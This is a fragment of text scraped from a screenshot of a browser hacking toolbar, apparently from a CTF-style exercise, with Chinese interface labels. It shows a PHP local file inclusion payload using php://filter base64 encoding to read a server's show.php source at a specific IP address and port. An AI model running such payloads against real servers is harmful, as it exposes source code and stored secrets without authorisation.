 Load URL
http://117.72.52.127:15632/index.php?file=php://filter/convert.base64-encode/resource=show.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert re
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
aW5kZXgucGhw